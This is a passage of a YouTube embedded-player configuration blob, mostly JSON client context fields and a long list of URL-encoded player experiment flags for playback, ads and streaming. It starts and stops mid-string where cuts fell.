+claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260122.10.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/R2wGcvCLrqk?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1T1RBME1qY3pOVEExT1RBMk9UTTBNUT09EJvy1MsGGJvy1MsG","rolloutToken":"CP70uaqWmI3u2AEQjsun9Y6lkgMYjsun9Y6lkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIprmn9Y6lkgMV87ZlAx1tdy44"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260122.10.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260122_10_RC00","PAGE_CL":859848483,"SERVER_NAME":"WebFE","VISITOR_DATA":"Cgt2cFVLWnQwRmdRYyib8tTLBjIKCgJVUxIEGgAgOg%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/c9168c90/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/c9168c90/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260122.10.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260122.10.00"},"serializedExperimentIds":"24004644,24499532,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51490331,51500051,51505436,51530495,51534669,51560386,51565115,51566373,51578632,51583566,51583821,51585555,51586115,51605258,51605395,51609829,51611457,51615065,51620867,51621065,51622845,51631300,51632249,51637029,51638271,51638932,51648336,51653718,51656217,51666467,51672162,51681662,51683502,51684302,51684307,51691589,51693510,51693994,51696107,51696619,51697032,51700777,51701616,51705183,51711227,51712601,51713237,51714463,51719411,51719589,51719628,51729218,51732102,51735450,51738919,51742830,51742876,51744562,51747795,51751855","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026ab_net_tp_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d1.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_is_extended_monitoring\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_delhi_icons\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_preloading_with_idle_only_network_for_sabr\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_constraints_in_client_for_sabr\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d1000\u0026html5_chipset_soft_cap\u003d8192\u0026html5_clamp_invalid_seek_to_min_seekable_time\u003dtrue\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_client_autonav_cap_for_onesie\u003dtrue\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_peak_shave_for_onesie\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_format_selection\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_sabr_vod_streaming_xhr\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_high_res_logging_percent\u003d1.0\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_audio_only_playback\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_send_streamer_context\u003dtrue\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_before_initial_seek_with_sabr\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_reset_backoff_on_user_seek\u003dtrue\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_fetch_on_idle_network_preloaded_players\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_request_on_constraint\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_trigger_loader_when_idle_network\u003dtrue\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_date_now_for_local_storage\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_quality_cap_for_ustreamer_constraint\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_